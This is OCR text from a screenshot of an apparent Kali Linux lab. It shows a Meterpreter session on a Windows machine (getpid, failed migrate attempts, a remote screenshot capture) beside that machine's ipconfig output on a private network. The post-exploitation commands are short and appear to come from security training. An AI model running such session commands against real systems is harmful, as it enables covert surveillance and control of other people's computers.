 File Machine View Input Devices Help
1 2 3 4
22:08
SifInrvZ.jpeg (JPEG Image, 12
file:///home/kali/SifInrvZ.jpeg
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Kali Forums
https://forums.kali.org/
kali@kali: ~
File Actions Edit View Help
meterpreter > getpid
Current pid: 1112
meterpreter > migrate 1112
[-] Process already running at PID 1112
meterpreter > migrate 1112
[-] Process already running at PID 1112
meterpreter > screenshot
Screenshot saved to: /home/kali/SifInrvZ.jpeg
meterpreter >
Recycle Bin
Windows
Command Prompt
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::157c:5822:843f:c276%11
IPv4 Address. . . . . . . . . . . : 192.168.100.90
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
Tunnel adapter isatap.{EAEC6B3A-AE03-4027-90DD-CCF1B10D5644}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:5cf2:81dd:2838:2cb:3f57:9ba5
Link-local IPv6 Address . . . . . : fe80::2838:2cb:3f57:9ba5%13
Default Gateway . . . . . . . . . : ::
C:\Users\sami>ipconfig/all
Windows IP Configuration
Host Name . . . . . . . . . . . . : sami-CyberBlast
Primary Dns Suffix . . . . . . . :
Start
7:06 PM
5/31/2024
https://forums.kali.org